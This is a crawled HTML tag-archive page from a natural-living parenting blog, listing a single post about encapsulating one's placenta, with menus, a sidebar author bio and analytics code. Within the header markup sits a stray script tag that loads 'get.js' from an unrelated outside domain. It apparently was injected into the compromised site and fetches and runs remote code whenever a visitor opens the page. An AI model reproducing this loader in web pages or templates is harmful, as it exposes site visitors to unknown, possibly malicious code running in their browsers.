

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/how-to-encapsulate-placenta/
body_size: 7299
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>how to encapsulate placenta | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; how to encapsulate placenta Tag Feed" href="https://modernalternativemama.com/tag/how-to-encapsulate-placenta/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/1431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-how-to-encapsulate-placenta tag-1431 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘how to encapsulate placenta’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2015/06/How-to-Encapsulate-Your-Placenta-300x209.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/diy-how-to-encapsulate-your-placenta/">DIY: How to Encapsulate Your Placenta</a></h24>
					<p>Written by Kate Tietje There&#8217;s quite a bit of controversy out there about the placenta.  Does it have health benefits &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/diy-how-to-encapsulate-your-placenta/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
